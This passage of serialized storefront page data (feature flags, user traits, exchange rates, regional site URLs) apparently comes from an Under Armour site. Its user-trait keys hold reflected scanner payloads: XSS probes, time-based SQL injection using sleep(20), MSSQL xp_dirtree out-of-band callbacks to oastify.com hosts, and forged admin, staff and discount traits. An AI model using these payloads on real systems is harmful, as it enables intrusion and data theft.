:\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi 